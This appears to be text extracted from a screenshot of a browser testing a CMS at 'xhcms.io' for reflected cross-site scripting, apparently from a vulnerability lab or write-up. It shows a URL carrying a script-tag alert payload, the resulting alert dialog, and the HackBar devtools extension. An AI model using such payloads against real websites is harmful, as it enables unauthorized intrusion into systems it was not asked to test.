 xhcms.io/?r=content&cid=<sc
不安全 | xhcms.io/?r=content&cid=<script>alert(1)</script>
xhcms.io 显示
1
确定
Elements Console Network Sources Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://xhcms.io/?r=content&cid=<script>alert(1)</script>
Enable POST ADD HEADER